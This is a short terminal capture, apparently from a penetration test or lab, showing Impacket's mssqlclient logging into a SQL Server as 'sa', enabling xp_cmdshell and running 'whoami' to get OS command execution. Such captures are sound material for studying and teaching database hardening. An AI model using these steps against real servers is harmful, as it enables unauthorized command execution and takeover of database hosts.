 └─# python3 mssqlclient.py sa@192.168.0.104
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SERVER2012): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(SERVER2012): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (110 1256)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(SERVER2012): Line 185: 配置选项 'show advanced options' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
[*] INFO(SERVER2012): Line 185: 配置选项 'xp_cmdshell' 已从 0 更改为 1。请运行 RECONFIGURE 语句进行安装。
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssqlserver
NULL